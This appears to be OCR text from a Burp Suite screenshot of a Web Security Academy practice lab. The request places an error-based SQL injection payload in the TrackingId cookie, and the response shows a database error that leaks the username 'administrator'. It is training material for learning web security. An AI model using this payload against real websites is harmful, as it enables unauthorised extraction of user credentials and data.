 Send
Cancel
Target: https://0a2c000903fee04d80a98
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2c000903fee04d80a98af7009600a1.web-security-academy.net
3 Cookie: TrackingId='+OR+CAST((SELECT+username+FROM+users+LIMIT+1)+AS+int)=1+--+-;
session=9Wx7D5Csgc7aX1uDQhiMT1tD6EJWGx0A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a2c000903fee04d80a98af7009600a1.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights
Done
Event log (1) All issues (184)